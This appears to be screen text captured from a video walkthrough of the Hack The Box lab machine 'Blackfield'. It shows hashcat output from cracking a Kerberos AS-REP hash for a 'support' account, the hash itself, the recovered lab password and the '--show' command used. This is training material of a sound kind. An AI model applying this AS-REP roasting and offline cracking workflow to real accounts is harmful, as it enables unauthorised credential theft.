 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
16:03
root@gibson
File Edit View Search Terminal Help
Speed.#2.........:  6619.9 kH/s (10.74ms) @ Accel:512 Loops:1 Thr:64 Vec:1
Speed.#3.........:  5672.0 kH/s (10.63ms) @ Accel:512 Loops:1 Thr:64 Vec:1
Speed.#4.........:  5985.5 kH/s (10.55ms) @ Accel:512 Loops:1 Thr:64 Vec:1
Speed.#*.........: 24236.9 kH/s
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14344386/14344386 (100.00%)
Rejected.........: 0/14344386 (0.00%)
Restore.Point....: 11796480/14344386 (82.24%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#3...: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#4...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: 415567 -> 1988121310
Candidates.#2....: 19881212a -> 0858147244
Candidates.#3....: Gangie -> 8205374
Candidates.#4....: $HEX[30383538313437323338] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Temp: 49c Fan: 32% Util: 31% Core:1898MHz Mem:4513MHz Bus:16
Hardware.Mon.#2..: Temp: 48c Fan: 31% Util: 32% Core:1860MHz Mem:4513MHz Bus:16
Hardware.Mon.#3..: Temp: 43c Fan: 28% Util: 29% Core:1911MHz Mem:4513MHz Bus:16
Hardware.Mon.#4..: Temp: 41c Fan: 27% Util: 25% Core:1911MHz Mem:4513MHz Bus:16
Started: Thu Oct  1 16:03:01 2020
Stopped: Thu Oct  1 16:03:07 2020
root@kracken:~/hashcat# ./hashcat -m 18200 hashes/blackfield --show
$krb5asrep$23$support@BLACKFIELD:661b75a5d9c78fb8576382de8e93ad62$4998a07c475ad88b6e2f2b8e934386a6ad4633d9793c37b6091cbe46525174893e0a76
e6605709a3ec53ee593abe10789fbc55106359d1896e7b98c0d4e532bea6fa1132cf59673cc3c5d77684f9003f02ae15df2017f461c0fc2863bbf0d82d5614a616ae1008
d6c3aaadc494561bb4d7f26d5cd3e125b580fe43c53c91453d5a1434b0149ec147324fa5fa2aee83467be93cd31db38771d3c61406c4b983b9cedfddf4787b8e2e841f7c
edf8ad4f74b343cee332fcf81551f760fa62020a53c8632f142d7635a13305515e669f633fd6a7dfa1d177e622fb597b2887ed2645938dcd86c90442634ccabf1b0024:#
00^BlackKnight
root@kracken:~/hashcat# exit
logout
Connection to 172.16.10.186 closed.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$
[0] 0:sudo  1:ssh* 2:bash-  "parrot" 16:03 01-Oct-20